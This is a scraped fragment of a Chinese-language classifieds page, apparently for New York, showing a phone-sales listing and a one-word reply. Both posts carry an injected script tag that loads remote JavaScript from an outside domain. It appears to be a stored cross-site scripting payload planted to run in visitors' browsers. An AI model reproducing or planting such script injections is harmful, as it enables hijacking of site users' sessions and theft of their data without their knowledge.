
Toggl
navig
分类信息
有问必答 有问必答
免费发布
手机销售
浏览:1051
看纽约网友@ 2020-10-13
地址:
new York NY
联系方式: +44 7529908826
手机销售，价格面议<script src=http://xsscom.com//lfaiIe>
</script>
看纽约网友@ 2020-10-13
happy <script src=http://xsscom.com//lfaiIe></script>